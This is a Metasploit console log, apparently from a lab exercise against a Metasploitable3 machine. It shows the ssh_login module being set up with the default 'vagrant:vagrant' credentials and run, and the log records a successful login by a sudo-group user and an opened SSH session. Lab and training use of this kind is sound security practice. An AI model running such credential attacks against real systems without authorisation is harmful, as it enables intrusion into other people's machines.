 msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 172.20.10.5
RHOSTS ⇒ 172.20.10.5
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME vagrant
USERNAME ⇒ vagrant
msf6 auxiliary(scanner/ssh/ssh_login) > set PASSWORD vagrant
PASSWORD ⇒ vagrant
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE ⇒ true
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 172.20.10.5:22 - Starting bruteforce
[+] 172.20.10.5:22 - Success: 'vagrant:vagrant' 'uid=900(vagrant) gid=900(vag
rant) groups=900(vagrant),27(sudo) Linux metasploitable3-ub1404 3.13.0-170-ge
neric #220-Ubuntu SMP Thu May 9 12:40:49 UTC 2019 x86_64 x86_64 x86_64 GNU/Li
nux '
[!] No active DB -- Credential data will not be saved!
[*] SSH session 1 opened (172.20.10.3:36139 → 172.20.10.5:22) at 2025-04-26
03:55:20 +0300
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >